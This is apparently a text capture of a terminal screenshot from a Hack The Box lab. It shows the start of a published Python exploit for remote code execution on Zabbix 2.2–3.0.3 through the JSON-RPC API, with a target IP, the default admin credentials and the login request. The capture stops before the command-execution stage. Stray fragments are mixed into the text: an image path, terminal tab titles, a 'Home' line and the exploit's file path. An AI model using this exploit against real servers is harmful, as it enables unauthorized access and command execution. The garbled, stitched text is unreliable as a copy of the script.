 valoe@valoe: ~/htb × valoe@valoe: ~/htb/boxes/wk02-zipper ×
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# Exploit Title: Zabbix RCE with API JSON-RPC
# Date: 06-06-2016
# Exploit Author: Alexander Gurin
# Vendor Homepage: http://www.zabbix.com
# Software Link: http://www.zabbix.com/download.php
# Version: 2.2 - 3.0.3
# Tested on: Linux (Debian, CentOS)
# CVE : N/A
Home
import requests
import json
import readline
ZABIX_ROOT = 'http://192.168.66.2' ### Zabbix IP-address
url = ZABIX_ROOT + '/api_jsonrpc.php' ### Don't edit
login = 'Admin' ### Zabbix login
password = 'zabbix' ### Zabbix password
hostid = '10084' ### Zabbix hostid
### auth
payload = {
"jsonrpc" : "2.0",
"method" : "user.login",
"params": {
'user': ""+login+"",
'password': ""+password+"",
},
"auth" : None,
"id" : 0,
}
headers = {
'content-type': 'application/json',
}
auth = requests.post(url, data=json.dumps(payload), headers=(headers))
auth = auth.json()
/usr/share/exploitdb/exploits/php/webapps/39937.py